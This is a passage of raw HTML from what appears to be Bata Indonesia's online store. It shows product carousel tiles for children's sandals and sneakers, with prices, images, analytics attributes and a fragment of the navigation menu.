https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
